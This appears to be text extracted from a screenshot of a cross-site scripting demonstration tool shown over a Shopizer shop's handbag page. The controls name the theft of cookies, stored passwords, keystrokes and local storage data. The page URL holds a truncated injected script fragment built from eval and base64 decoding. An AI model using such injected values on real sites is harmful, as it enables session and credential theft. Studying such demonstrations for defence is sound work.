 Render
Clear
Refresh Screenshot
Use HttpOnly Cookie
Use Non-HttpOnly
Cookie
Blindly enter
credentials
Use stored password
Simulate keystrokes
Data in Local Storage
shopizer.com/category/handbags.html/ref='+btoa(eval(atob('alF1
English
Welcome Amanda
Shopp
The
VINTAGE
HAND BAGS
Search
S
Home
Products
Page
Handbags
Home / Handbags